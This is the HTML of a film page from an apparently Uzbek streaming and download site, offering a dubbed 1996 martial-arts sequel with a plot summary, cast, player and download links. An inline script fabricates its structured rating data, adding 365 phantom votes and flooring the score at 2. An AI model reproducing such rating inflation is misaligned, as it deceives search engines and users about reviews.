					<a href="javascript:void(0);" class="list-link flx align-items-center txt-bold500 to-ripple anima js-guest">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#wishlist"></use>
						</svg> Ваши Списки фильмов</a>
				</li>

				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Коллекции</a>
				</li>
				<li class="list-item">
					<a href="/top.html" class="list-link flx align-items-center txt-bold500 to-ripple  anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#cupmenu"></use>
						</svg> TOP-100</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#ordemenu"></use>
						</svg> Заказать</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Biz bilan bog'lanish</p>
				<li class="list-item">
					<a href="/index.php?do=feedback" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#mail"></use>
						</svg> Почта</a>
				</li>
				<li class="list-item">
					<a href="https://t.me/+6eng-fLy6Xk5MTIy" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix svgh flx-fx">
							<use xlink:href="#telegram"></use>
						</svg> Телеграм</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#vk"></use>
						</svg> Вконтакте</a>
				</li>
			</ul>
			<!-- /боковое меню -->
			</div>
		</nav>
	</div>
</aside><!-- /боковая панель: меню; -->
         <!-- центральынй блок -->
         <div class="main-side flx-fx">
            <!-- шапка -->
            <header class="header anima flx justify-content-between align-items-center" id="header">
	<ul class="header-col colleft-menu mr-2 flx align-items-center">
		<li title="Menyu">
			<button class="btn h-btn" id="sidebar-toggle">
				<svg class="svgicon">
					<use xlink:href="#bar-menu"></use>
				</svg>
			</button>
		</li>
        <li title="Показать больше">
			<a href="/" class="btn h-btn" title="Bosh sahifa">
                <svg style="width: 1.55rem;height: 1.55rem;margin-bottom: .3rem;" class="svgicon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                        <polygon points="256,152.96 79.894,288.469 79.894,470.018 221.401,470.018 221.401,336.973 296.576,336.973 296.576,470.018 
                            432.107,470.018 432.107,288.469 		"/>

                        <polygon points="439.482,183.132 439.482,90.307 365.316,90.307 365.316,126.077 256,41.982 0,238.919 35.339,284.855 
                            256,115.062 476.662,284.856 512,238.92 		"/>
                </svg>
			</a>
		</li>
        
        
        
        
        
	</ul>
	

	

	

	

	

	

	

	

	
	
	<!--noindex-->
	
	<div class="metatags anima flx-fx">
		<div class="title is-4 mb-0 txt-ellipsis">Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat</div>
		<p class="subtitle is-3 txt-ellipsis"></p>
	</div>
	<!--/noindex-->

	

	

	

	

	

	

	

	<ul class="header-col colright-menu flx mr-2">
		

		


		

		<li title="Поиск по сайту">
            <a href="#" class="btn h-btn" title="Saytda qidiruv">
			<button class="btn h-btn js-searchisactive">
				<svg class="svgicon">
					<use xlink:href="#searchicon"></use>
				</svg>
                </button></a>
		</li>

		
		<li title="Добавить в закладки">
			<button class="btn h-btn favmod" data-id="15194">
					<span class="favmod-add" title="Добавить в закладки">
						<svg class="svgicon"><use xlink:href="#bookmr"></use></svg></span>
					<span class="favmod-unset" title="Удалить из закладок">
						<svg class="svgicon"><use xlink:href="#bookmf"></use></svg></span>
			</button>
		</li> 
		
		
		<li title="Добавить в списки">
			<div class="drop">
			      <div class="drop-in">
			        <a href="javascript:void(0);" class="btn h-btn is-green js-guest"><svg class="svgicon"><use xlink:href="#wishlist"></use></svg></a>
			      </div>
			    </div>
		</li>

		

		

		<li title="Показать больше" class="mob-rightside d-hidden">
		    <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
		</li>

	</ul>
</header>

<!-- /шапка -->
            <main class="content p-3 mt-0 mtt-5  flx">
               <div class="content-main flx-fx">
                  <!-- хлебные крошки в категориях -->
                  
                  <!-- /хлебные крошки в категориях -->
                  
                  <!------>
                  
                  
                  <!-- подключаем переключение между списками пользователей -->
                  <!-- /подключаем переключение между списками пользователей -->
                  
                  <!-- контент -->
                  <div id='dle-content'><!-- полная новость -->
<!-- перенос тегов -->
<!-- /перенос тегов -->




<div style="display:none;">
<div itemscope itemtype="http://schema.org/ImageObject">
  <h2 itemprop="name">Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat</h2>
 <img src="/uploads/mini/schema/f1/x51fa630f6e06b31b1f334fd013f258.jpg.pagespeed.ic.7FxgwNcMID.webp" itemprop="contentUrl"/>
  <span itemprop="description"><div><p>Sobiq chempion Aleks Kardo o'z chiqishlarini tugatdi, u endi pul uchun kurashmoqchi emas ... Ma'lum bir Duvallening jozibali takliflariga qaramay, pullik janglar tashkilotchisi va yarim kunlik gangster boshlig'i.<br><br>Biroq, Aleks hali ham eskisini eslab, jangga kirishi kerak edi. Gap shundaki, uning eski ustozi usta Sana yovuzlik bilan o'ldirilgan va Aleks haqli ravishda gumon qilganidek, Duvallet nomidan.<br><br>Aleks uzoq qishloqqa, marhumning ukasi bo'lgan boshqa ustaga boradi, u erda ular klassik jang san'ati tizimi bo'yicha mashq qilishadi. Qaytib kelgach, u hal qiluvchi duelga shay, o‘z kuchiga, ustozining qasos olishiga ishonadi...<br>Бывший чемпион Алекс Кардо закончил свои выступления, он не собирается больше драться за деньги… Несмотря на заманчивые предложения некоего Дювалле, устроителя платных поединков и по совместительству гангстерского босса.</p><p>Однако Алексу все же пришлось вспомнить старое и выйти на бой. Дело в том, что его старого учителя мастера Сана злодейски убили, и, как справедливо подозревает Алекс по поручению Дювалле.</p><p>Алекс отправляется в глухую деревню, к другому мастеру, брату покойного, где тренируются по классической системе восточных стилей единоборств. По возвращении он готов к решающему поединку, он верит в свои силы и в то, что его учитель будет отомщен... </p></div></span>
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<h2>Video: <span itemprop="name">Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat</span></h2>
<meta itemprop="description" content="<div><p>Sobiq chempion Aleks Kardo o'z chiqishlarini tugatdi, u endi pul uchun kurashmoqchi emas ... Ma'lum bir Duvallening jozibali takliflariga qaramay, pullik janglar tashkilotchisi va yarim kunlik gangster boshlig'i.<br><br>Biroq, Aleks hali ham eskisini eslab, jangga kirishi kerak edi. Gap shundaki, uning eski ustozi usta Sana yovuzlik bilan o'ldirilgan va Aleks haqli ravishda gumon qilganidek, Duvallet nomidan.<br><br>Aleks uzoq qishloqqa, marhumning ukasi bo'lgan boshqa ustaga boradi, u erda ular klassik jang san'ati tizimi bo'yicha mashq qilishadi. Qaytib kelgach, u hal qiluvchi duelga shay, o‘z kuchiga, ustozining qasos olishiga ishonadi...<br>Бывший чемпион Алекс Кардо закончил свои выступления, он не собирается больше драться за деньги… Несмотря на заманчивые предложения некоего Дювалле, устроителя платных поединков и по совместительству гангстерского босса.</p><p>Однако Алексу все же пришлось вспомнить старое и выйти на бой. Дело в том, что его старого учителя мастера Сана злодейски убили, и, как справедливо подозревает Алекс по поручению Дювалле.</p><p>Алекс отправляется в глухую деревню, к другому мастеру, брату покойного, где тренируются по классической системе восточных стилей единоборств. По возвращении он готов к решающему поединку, он верит в свои силы и в то, что его учитель будет отомщен... </p></div>"/>
<meta itemprop="duration" content="PT129M14S"/>
<link itemprop="url" href="http://asilmedia.org">
<link itemprop="contentUrl" href="https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4">

<img alt="Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat" itemprop="thumbnailUrl" src="/rasmlar/images/2023/04/30/x4RY4R5Y4R5Y75758.jpg.pagespeed.ic.BUXH5lhx3O.webp"/>
<meta itemprop="isFamilyFriendly" content="True">
<link itemprop="embedUrl" content="http://asilmedia.org/player/player.html?file="/>
<meta itemprop="uploadDate" content="2023-04-30T12:00:00+05:00"/>
<meta itemprop="width" content="1280">
<meta itemprop="height" content="720">
</div>   
</div>



       


<article class="fullstory ignore-select">
    
   <div class="tabs">


            <!-- заголовок -->
            <div class="full-head mb-3 flx justify-content-between">
               <!-- заголовок -->
               <header class="full-head-col">
                  <h1 class="title is-4 mb-2">Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat <!---<small> смотреть онлайн</small>---> </h1>
               </header>
               <!-- /заголовок -->
               <!-- дата/рейтинг -->
               <div class="full-head-col flx flx-column">
                 

                  <time datetime="2023-04-30" class="mb-2">
                     <svg class="svgicon menuicon fullicon mr-2">
                        <use xlink:href="#clock"></use>
                     </svg>
                     30 апрель 2023
                  </time>
<script type="application/ld+json" id="jsonld-rating"></script>
<script>document.addEventListener('DOMContentLoaded',function(){var likes=parseInt(document.querySelector('.frate-likes span').innerText);var dislikes=parseInt(document.querySelector('.frate-dislikes span').innerText);var totalVotes=likes+dislikes;var displayedVotes=totalVotes+365;var realRatingValue=totalVotes>0?(likes/totalVotes)*5:5;var ratingValue=Math.max(realRatingValue,2);var jsonld={"@context":"https://schema.org","@type":"AggregateRating","itemReviewed":{"@type":"Movie","name":"Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat","image":"http://asilmedia.org/rasmlar/images/2023/04/30/4RY4R5Y4R5Y75758.jpg","dateCreated":"2023-04-30","director":{"@type":"Person","name":"Алан Мерец"}},"worstRating":"1","bestRating":"5","ratingValue":ratingValue.toFixed(1),"ratingCount":displayedVotes.toString()};document.getElementById('jsonld-rating').textContent=JSON.stringify(jsonld);});</script>

 
                  
                  
                  <div class="frate frate-site" id="frate-15194" data-id="15194">
                     <div class="frate-ud flx align-items-center justify-content-end mb-2">
                        <div class="frate-up flx align-items-center button buttondark to-ripple is-green mr-2" onclick="doRateLD('plus', '15194');">
                           <svg class="svgicon fullicon"><use xlink:href="#like"></use></svg><div class="frate-likes"><span id="likes-id-15194" class="ignore-select">18</span></div></div>
                        <div class="frate-down flx align-items-center button buttondark to-ripple is-green" onclick="doRateLD('minus', '15194');">
                           <svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
                           <div class="frate-dislikes"><span id="dislikes-id-15194" class="ignore-select">1</span></div></div>
                     </div>
                  </div>

                  
               </div>
               <!-- /дата/рейтинг -->
            </div>
<div class="fullcol flx mb-4">
                
               <div class="fullcol-right flx-fx order-last">

             
                  <div class="full-body mb-4">
                     <!-- полный текст -->
                     <!-- заголовок --><h2 class="title txt-uppercase mb-2 txt-small">Film haqida qisqacha:</h2><!-- /заголовок -->
                     <p class="full-text full-storyimg mb-3"><div><p>Sobiq chempion Aleks Kardo o'z chiqishlarini tugatdi, u endi pul uchun kurashmoqchi emas ... Ma'lum bir Duvallening jozibali takliflariga qaramay, pullik janglar tashkilotchisi va yarim kunlik gangster boshlig'i.<br><br>Biroq, Aleks hali ham eskisini eslab, jangga kirishi kerak edi. Gap shundaki, uning eski ustozi usta Sana yovuzlik bilan o'ldirilgan va Aleks haqli ravishda gumon qilganidek, Duvallet nomidan.<br><br>Aleks uzoq qishloqqa, marhumning ukasi bo'lgan boshqa ustaga boradi, u erda ular klassik jang san'ati tizimi bo'yicha mashq qilishadi. Qaytib kelgach, u hal qiluvchi duelga shay, o‘z kuchiga, ustozining qasos olishiga ishonadi...<br>Бывший чемпион Алекс Кардо закончил свои выступления, он не собирается больше драться за деньги… Несмотря на заманчивые предложения некоего Дювалле, устроителя платных поединков и по совместительству гангстерского босса.</p><p>Однако Алексу все же пришлось вспомнить старое и выйти на бой. Дело в том, что его старого учителя мастера Сана злодейски убили, и, как справедливо подозревает Алекс по поручению Дювалле.</p><p>Алекс отправляется в глухую деревню, к другому мастеру, брату покойного, где тренируются по классической системе восточных стилей единоборств. По возвращении он готов к решающему поединку, он верит в свои силы и в то, что его учитель будет отомщен... </p></div></p>
                     <!-- /полный текст -->

                      <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                       <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                     <!-- информация -->



                      <div class="fullinfo-listgroup flx flx-wrap align-items-center">

                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Жанры:</span> <span><a href="http://asilmedia.org/xfsearch/genre/%D0%B1%D0%BE%D0%B5%D0%B2%D0%B8%D0%BA/">боевик</a>, <a href="http://asilmedia.org/xfsearch/genre/%D1%81%D0%BF%D0%BE%D1%80%D1%82/">спорт</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Режиссер:</span> <span><a href="http://asilmedia.org/xfsearch/directed/%D0%90%D0%BB%D0%B0%D0%BD%20%D0%9C%D0%B5%D1%80%D0%B5%D1%86/">Алан Мерец</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Актеры:</span> <span><a href="http://asilmedia.org/xfsearch/actors/%D0%94%D1%8D%D0%BD%D0%B8%D1%8D%D0%BB%20%D0%91%D0%B5%D1%80%D0%BD%D1%85%D0%B0%D1%80%D0%B4/">Дэниэл Бернхард</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D0%B6%D0%BE%D0%BD%20%D0%A0%D0%B8%D1%81-%D0%94%D1%8D%D0%B2%D0%B8%D1%81/">Джон Рис-Дэвис</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%AD%D0%BC%D0%B1%D0%B5%D1%80%20%D0%9B%D0%B5%D0%BD%D1%82/">Эмбер Лент</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%A3%D0%BD%D0%B8%20%D0%9F%D0%B0%D1%80%D0%BA/">Уни Парк</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D0%B6%D0%B5%D0%B9%D0%BC%D1%81%20%D0%A5%D1%83%D0%BD/">Джеймс Хун</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%9F%D1%8D%D1%82%20%D0%9C%D0%BE%D1%80%D0%B8%D1%82%D0%B0/">Пэт Морита</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%A0%D0%B0%D0%B4%D0%B6%D0%B8%D0%B2%20%D0%A7%D0%B0%D0%BD%D0%B4%D1%80%D0%B0%D1%88%D0%B5%D0%BA%D1%85%D0%B0%D1%80/">Раджив Чандрашекхар</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D1%8D%D0%B2%D0%B8%D0%B4%20%D0%A8%D0%B0%D1%82%D1%86/">Дэвид Шатц</a></span>
                        </div>
                       
                     </div>
                     <!-- /информация -->
                  </div>
                   

                   
                  <div class="full-bot mb-4">
                     <!-- информация -->
                     <div class="fullmeta-list flx">
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Год</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/year/1996/">1996</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Страна</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/world/%D0%A1%D0%A8%D0%90/">США</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Продолжительность</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/time/91%20%D0%BC%D0%B8%D0%BD.%20%2F%2001%3A31/">91 мин. / 01&#58;31</a></span>
                        </div>
                        
                        
                        
                        
                         
                         
                         
                         
                     </div>
                     <!-- /информация -->
                  </div>
               </div>
               <div class="fullcol-left mr-4">
                  <div class="full-sticky">

                  		<!-- постер -->
                     <div class="poster mb-4">
                        <picture class="poster-img poster-imgresp is-5">
                           <img class="img-fit lazyload" data-src="/uploads/mini/fullstory/f1/265x372x51fa630f6e06b31b1f334fd013f258.jpg.pagespeed.ic.PWod5bSZvF.webp" src="[data-uri]" alt="Qonli Sport 3 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat" width="265" height="372"/>
                        </picture>
                        <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
                        </div>
                     </div><!-- /постер -->
                     
                    
<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->
                      

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) -->
                      <button class="button button100 txt-uppercase mb-2" data-fancybox data-src="#onlayn1">
                        <svg class="svgicon menuicon mr-3">
                           <use xlink:href="#play"></use>
                        </svg>
                        Onlayn ko'rish
                     </button>

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) ---->

                      
                     <!-- скачать -->
                     <div class="download-block mb-2">
                      <button id="download-open" class="button button100 txt-uppercase mb-2" style="background-color: #008799;" data-fancybox data-src="#download1">
                           <svg class="svgicon menuicon mr-3">
                              <use xlink:href="#download"></use>
                           </svg>
                           Yuklab olish
                        </button>

                        
                     </div>
                     <!-- /скачать -->
                     


<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->

                      <!-- рейтинги-----> 
                     <div class="all-rate flx">
                        <div class="rate-col flx flx-column align-items-center srate">
                           <span class="txt-small">AsilMedia</span>
                           <span class="txt-big ratingscore txt-bold500 srate-count">0.9</span>
                           <span class="txt-smaller">(гол. <span id="vote-num-id-15194">19</span>)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">Кинопоиск</span>
                           <span class="txt-big r-kp txt-bold500 pfrate-count">7.3</span>
                           <span class="txt-smaller">(гол. 2613)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">IMDB</span>
                           <span class="txt-big r-im txt-bold500 pfrate-count">7.9</span>
                           <span class="txt-smaller">(гол. 4557)</span>
                        </div>
                     </div> <!----/рейтинги -->
                      
                      
                      
                  </div>
               </div>
            </div>

            <div class="fullcol mb-4">
               <div class="fullcol-right ">
                   
                 <div class="error">
                                           <b>Bizni telegram orqali Kuzating. Manzil:</b><br>
                     <a href="https://t.me/asilmedia_tarjima_kinolar">@asilmedia_tarjima_kinolar</a>
                  </div>
                     
                <!----- Majburiy player faqat kompyuter uchun----->   

                   
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!-----Tayyor embed kodi uchun joy---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 480p O'zbek tilida (asilmedia.net).mp4" id="notasix456" frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="560"></iframe>
</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix456').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=[xfvalue_kino_url]">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/24/kinolar/Qonli sport 3 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 


















    </select>
    <br> 
</center> </div><br>
<!------server 1-2-3 uchun onlayn ko'rish---->
<!----Embed player uchun joy--->
                   

                     

                <!----- Majburiy player faqat kompyuter uchun----->    
                  
                   <!-- /галерея -->
                  
                  <div class="full-bot gallery mb-4">
                     <div class="full-bot-head flx justify-content-between align-items-center mb-2">
                        <div class="title txt-uppercase mb-0 txt-small">Lavhalar</div>
                        <a href="javascript:void(0);" class="button txt-smaller buttonh" data-fancybox-trigger="images">Ko'proq</a>
                     </div>
                     <div class="xfieldimagegallery flx justify-content-between">
                       <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/1900788/e87291ee-e87e-49a7-8efc-001a914bdcce/3840x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/c8/xdbcb459e9b9838dd95ee9dc5fb877a.jpg.pagespeed.ic.fm49AONdp2.webp" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                         <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/1599028/00557f40-f6ee-4a25-a2f1-dd878216a3fe/3840x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/bd/xb61ac56b5a1156ae8749c56c0ada67.jpg.pagespeed.ic.f_FBUR5A4P.webp" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                         <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/1773646/d0f5f758-7154-4c1e-afc4-5fa5396a8c0b/3840x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/99/xd69750e8921e011e94ffe687f6f1d9.jpg.pagespeed.ic.yqFtHTXwMv.webp" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                         <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/1946459/15e49106-0b77-4d7a-a021-45e6eb475520/3840x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/59/x018c757aba427555bb08c142d0118a.jpg.pagespeed.ic.nR5NVGtG7J.webp" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                     </div>
                  </div>
                  <!-- /галерея -->
                  
               </div>
            </div>

      			 <!-- комментарии -->
                  <div class="full-comms ">
                     <div class="title txt-uppercase mb-2 txt-small">Комментарии (0)</div>
                     <div class="comms-content" id="full-comms">
             <!--dleaddcomments-->
                         <!--dlecomments-->
                         <!--dlenavigationcomments-->
                     </div>
                  </div><!-- /комментарии -->

       
       
	 		
            <div class="fullcol">
               <div class="title txt-uppercase mb-2 txt-small">Рекомендуем посмотреть</div>
               <div class="related-news flx flx-wrap justify-content-between">
                  <article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/12669-men-aleks-kross-alex-cross-uzbek-tilida-2012-ozbekcha-tarjima-kino-hd.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/25/x109b723a55a1829b00fd55bca00024.jpg.pagespeed.ic.h27hJyvavb.webp" src="[data-uri]" alt="Men, Aleks Kross / Alex Cross Uzbek tilida 2012 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Men, Aleks Kross / Alex Cross Uzbek tilida 2012 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2012/">2012</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/15172-qonli-sport-2-uzbek-tilida-1996-ozbekcha-tarjima-film-full-hd-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/81/xa49e05a3299126e68765589e696df1.jpg.pagespeed.ic.MJY5vCFCCu.webp" src="[data-uri]" alt="Qonli Sport 2 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Qonli Sport 2 Uzbek tilida 1996 O&#039;zbekcha tarjima film Full HD skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/1996/">1996</a> •</div>
          <div class="genre txt-ellipsis">Tarjima Kinolar</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/11910-qaram-bolmoq-rux-isyoni-prevraschenie-becoming-uzbek-tilida-2020-ozbekcha-tarjima-tas-ix-skachat.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/6f/x635762507c00fe40711f044d92079b.jpg.pagespeed.ic.ZX5aewFDbO.webp" src="[data-uri]" alt="Qaram bo&#039;lmoq / Rux isyoni / Превращение / Becoming Uzbek tilida 2020 O&#039;zbekcha tarjima tas-ix skachat" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
            
            
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Qaram bo&#039;lmoq / Rux isyoni / Превращение / Becoming Uzbek tilida 2020 O&#039;zbekcha tarjima tas-ix skachat</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2020/">2020</a> •</div>
          <div class="genre txt-ellipsis">Treylerlar (Tez kunda)</div>
        </div>
    </header> <!-- /Заголовок -->

    </div>
  </a>
  <div class="badge badge-tright">
    <div class="drop">
      <div class="drop-in">
        <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
        <ul class="drop-right anima">
          <li class="favmod" data-id="15194">
            <a class="favmod-add" href="javascript:void(0);">Добавить в закладки</a>
            <a class="favmod-unset" href="javascript:void(0);">Удалить из закладок</a>
          </li>
         <!--- <li>
            <a data-fancybox href="https://www.youtube.com/watch?v=_sI_Ps7JSEk" class="js-trailer">Трейлер</a>
          </li>---->
        </ul>
      </div>
    </div>
  </div>
</article><article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/8049-uddaburon-bola-uzbek-ozbek-tilida-tas-ix-skachat-download.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/3c/x9b1a813e618c7606f0a47878db34a2.jpg.pagespeed.ic.emKF29XQvb.webp" src="[data-uri]" alt="Uddaburon bola / Balandlik ishtiyoqi Uzbek tilida 2006 O&#039;zbekcha tarjima kino HD" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
      </div>
        <!-- Заголовок -->
	  <header class="moviebox-meta">
        <h2 class="title is-6 txt-ellipsis mb-2">Uddaburon bola / Balandlik ishtiyoqi Uzbek tilida 2006 O&#039;zbekcha tarjima kino HD</h2>
        <div class="subtitle txt-ellipsis flx txt-small">
          <div class="year mr-2"><a href="http://asilmedia.org/xfsearch/year/2006/">2006</a> •</div>
